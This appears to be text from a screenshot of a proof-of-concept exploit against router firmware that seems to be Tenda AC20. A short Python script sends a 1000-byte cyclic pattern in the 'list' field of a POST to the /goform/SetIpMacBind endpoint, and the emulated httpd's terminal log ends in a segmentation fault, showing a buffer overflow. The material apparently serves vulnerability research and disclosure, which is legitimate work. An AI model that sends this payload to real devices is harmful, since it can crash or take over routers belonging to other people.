 Open
poc3.py
~/Desktop
Save
1 from pwn import *
2 import requests
3 url = "http://192.168.31.149/goform/SetIpMacBind"
4 cookie = {"Cookie":"password=rfl1qw"}
5 data = {"bindnum": "1","list": cyclic(1000)}
6 res = requests.post(url, cookies=cookie, data=data)
7 res = requests.post(url, cookies=cookie, data=data)
8 print(res.text)
Python
Tab Width: 8
Ln 3, Col 37
INS
monke@ubuntu: ~/Desktop/US_AC20V1.0re_V16.03.08.12_cn_…
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
/bin/sh: can't create /etc/httpd.pid: nonexistent directory
/bin/sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory
[httpd][debug]----------------------------webs.c,158
httpd listen ip = 192.168.31.149 port = 80
webs: Listening for HTTP requests at address 192.168.31.149
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
get ip and mac error!
Segmentation fault
monke@ubuntu:~/Desktop/US_AC20V1.0re_V16.03.08.12_cn_TDC01.bin_extracted_1754894
506/squashfs-root$